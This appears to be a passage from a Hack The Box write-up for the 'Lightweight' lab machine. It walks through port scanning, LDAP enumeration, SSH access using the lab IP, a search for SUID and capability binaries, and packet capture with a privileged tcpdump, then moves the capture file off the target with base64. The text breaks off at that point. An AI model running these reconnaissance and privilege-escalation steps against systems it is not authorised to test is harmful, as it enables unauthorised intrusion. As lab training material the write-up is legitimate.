Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

Another brilliant Hack The Box box, the machine combines different methods of exploiting vulnerabilities in order to engage. While the techniques to perform the attacks are not very complex and are well known in the area of Information Security, the real challenge is to recognize what to do and how to do it, so I had to test my lateral thinking and think outside the box. I’m already anxious to start this lab, classified as Medium, so I sign in to my Hack The Box account and spawn it.

I start the Reconnaissance phase, but first I’m going to check the connectivity with the lab, for this I’m going to use ping to send a trace and everything is correct. With the tool whichSystem.py from hack4u I check that the OS installed on the machine is Linux and I can list the ports exposed in the target with nmap. Once I have the ports, I can get the services and their versions thanks to the nmap scripts (LDAP is enabled, how interesting). In Launchpad I can know the codename of the machine if I use the version of the available services, there is a possibility that containers are being deployed since I got different codenames. With whatweb I leak information of the technologies used in the web service on port 80 (using the IP and the domain is the same) and with Wappalyzer it doesn’t give me much more.
ping -c 1 10.10.10.119
whichSystem.py 10.10.10.119
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.119 -oG allPorts
nmap -sCV -p22,80,389 10.10.10.119 -oN targeted
# --> OpenSSH 7.4
# --> Apache httpd 2.4.6
# --> OpenLDAP 2.2.X - 2.3.X
whatweb http://10.10.10.119
nvim /etc/hosts
cat /etc/hosts | tail -n 2
ping -c 1 lightweight.htb
whatweb http://lightweight.htb





I’m going to focus my efforts on the web service available on port 80, at the beginning I find a warning about the protection against brute force attack, most likely there is a fail2ban deployed. There are several resources (all with .php extension) that inform me about IP banning in case of not allowed actions, also that I can connect by SSH using the IP assigned by Hack The Box to the target machine and I can reset the box in case of any inconvenience. All this information is very likely to be useful for the compromise, but I can’t find more information so I’m going to use a nmap script to enumerate LDAP, but except for some passwords (which by their format don’t seem crackable) and usernames I can’t find much information that will help me for the moment.
Fail2Ban is an open-source intrusion prevention software framework that protects Linux servers from brute-force attacks by monitoring log files and dynamically blocking IP addresses. It works by analyzing log entries for suspicious activity, such as repeated failed login attempts, and then modifying firewall rules to temporarily ban the offending IP addresses.
locate .nse | grep 'ldap'
nmap --script ldap-search -p389 10.10.10.119 -oN ldapScan






As it allows me to access the system using the SSH protocol, I connect using my assigned IP as username and password. Using some basic enumeration commands I find that the Polkits pkexec tool has SUID permissions, which is very likely to make the system vulnerable to pwnKit but is not the intended path so I continue my enumeration. There is a very interesting capabilitie assigned to the tcpdump binary which allows me as an unprivileged user to capture packets on the network, so I’m going to do a capture of all network interfaces to see if I find anything interesting. After waiting a while I try to transfer the generated file to my machine (for analysis) in different ways until I can get it with base64.
CAP_NET_ADMIN: Perform various network-related operations.
CAP_NET_RAW: Use RAW and PACKET sockets, bind to any address for transparent proxying.
Victime Machine:
ssh 10.10.14.22@10.10.10.119
whoami
hostname
hostname -I
id
groups
cat /etc/passwd | grep 'sh$'
find \-perm -4000 2>/dev/null
getcap / -r 2>/dev/null
# /usr/sbin/tcpdump = cap_net_admin,cap_net_raw+ep
tcpdump -i any -w capture.cap -v
# :) wait a moment, at least 800 packets
which nc
which python3
which python2
which python
Attacker Machine:
wget http://10.10.10.119:8080/capture.cap
Victime Machine:
base64 -w 0 capture.cap; echo
Attacker Machine:
echo "1MOyoQIA.....AAAAAAA=" | base64 -d > capture.cap
